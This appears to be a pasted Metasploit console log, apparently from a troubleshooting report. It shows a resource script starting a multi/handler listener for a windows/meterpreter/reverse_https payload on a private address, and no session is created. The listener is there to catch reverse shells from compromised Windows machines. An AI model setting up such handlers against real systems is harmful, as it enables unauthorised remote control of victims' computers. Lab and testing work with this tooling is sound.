 [*] Processing Downloads/msf.rc for ERB directives.
resource (Downloads/msf.rc)> use multi/handler
resource (Downloads/msf.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (Downloads/msf.rc)> set LHOST 10.211.55.2
LHOST => 10.211.55.2
resource (Downloads/msf.rc)> set LPORT 3334
LPORT => 3334
resource (Downloads/msf.rc)> set ExitOnSession false
ExitOnSession => false
resource (Downloads/msf.rc)> set AutoVerifySession false
AutoVerifySession => false
resource (Downloads/msf.rc)> set AutoSystemInfo false
AutoSystemInfo => false
resource (Downloads/msf.rc)> set AutoLoadStdapi false
AutoLoadStdapi => false
resource (Downloads/msf.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://10.211.55.2:3334